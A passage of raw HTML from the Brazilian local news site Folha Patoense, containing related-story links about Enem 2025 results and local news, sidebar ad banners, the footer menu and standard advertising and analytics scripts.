block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27312";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9104";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/alunas-da-ecit-jose-americo-de-almeida-em-sao-jose-de-espinharas-se-destacam-no-enem-2025-com-excelentes-notas-na-redacao/"  rel="bookmark" class="td-image-wrap " title="Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/alunas-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/alunas-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/alunas-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/alunas-da-ecit-jose-americo-de-almeida-em-sao-jose-de-espinharas-se-destacam-no-enem-2025-com-excelentes-notas-na-redacao/"  rel="bookmark" title="Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação">Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/inmet-emite-alerta-de-baixa-umidade-para-patos-e-mais-122-municipios-da-paraiba/"  rel="bookmark" class="td-image-wrap " title="Inmet emite alerta de baixa umidade para Patos e mais 122 municípios da Paraíba" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2024/10/Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Inmet emite alerta de baixa umidade para Patos e mais 122 municípios da Paraíba" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/inmet-emite-alerta-de-baixa-umidade-para-patos-e-mais-122-municipios-da-paraiba/"  rel="bookmark" title="Inmet emite alerta de baixa umidade para Patos e mais 122 municípios da Paraíba">Inmet emite alerta de baixa umidade para Patos e mais 122 municípios da Paraíba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/jovem-do-distrito-de-santa-gertrudes-em-patos-faz-900-pontos-na-redacao-do-enem-2025/"  rel="bookmark" class="td-image-wrap " title="Jovem do Distrito de Santa Gertrudes, em Patos, faz 900 pontos na redação do Enem 2025" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Raphaely-Gomes-da-Silva-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Raphaely-Gomes-da-Silva-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Raphaely-Gomes-da-Silva-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Jovem do Distrito de Santa Gertrudes, em Patos, faz 900 pontos na redação do Enem 2025" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/jovem-do-distrito-de-santa-gertrudes-em-patos-faz-900-pontos-na-redacao-do-enem-2025/"  rel="bookmark" title="Jovem do Distrito de Santa Gertrudes, em Patos, faz 900 pontos na redação do Enem 2025">Jovem do Distrito de Santa Gertrudes, em Patos, faz 900 pontos na redação do Enem 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-12644","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81288";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27096";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/familia-informa-o-falecimento-de-jose-ronaldo-da-silva-freitas/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Ronaldo da Silva Freitas" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Ronaldo-da-Silva-Freitas-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Ronaldo-da-Silva-Freitas-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Ronaldo-da-Silva-Freitas-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de José Ronaldo da Silva Freitas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/familia-informa-o-falecimento-de-jose-ronaldo-da-silva-freitas/"  rel="bookmark" title="Família informa o falecimento de José Ronaldo da Silva Freitas">Família informa o falecimento de José Ronaldo da Silva Freitas</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:52:55-03:00" >16/01/2026 ... 21:52h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/morre-ray-douglas-cantor-referencia-do-brega-e-seresta-no-norte-e-nordeste/"  rel="bookmark" class="td-image-wrap " title="Morre Ray Douglas, cantor referência do brega e seresta no Norte e Nordeste" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ray-Douglas-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ray-Douglas-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Ray-Douglas-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre Ray Douglas, cantor referência do brega e seresta no Norte e Nordeste" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/morre-ray-douglas-cantor-referencia-do-brega-e-seresta-no-norte-e-nordeste/"  rel="bookmark" title="Morre Ray Douglas, cantor referência do brega e seresta no Norte e Nordeste">Morre Ray Douglas, cantor referência do brega e seresta no Norte...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:41:26-03:00" >16/01/2026 ... 17:41h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/policia-militar-recupera-moto-com-restricao-em-cacimbas/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar recupera moto com restrição em Cacimbas" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-15.34.32-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-15.34.32-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-15.34.32-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Polícia Militar recupera moto com restrição em Cacimbas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/policia-militar-recupera-moto-com-restricao-em-cacimbas/"  rel="bookmark" title="Polícia Militar recupera moto com restrição em Cacimbas">Polícia Militar recupera moto com restrição em Cacimbas</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:23:18-03:00" >16/01/2026 ... 17:23h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27313</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17631</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11969</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7737</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5664</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696b393c30561
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
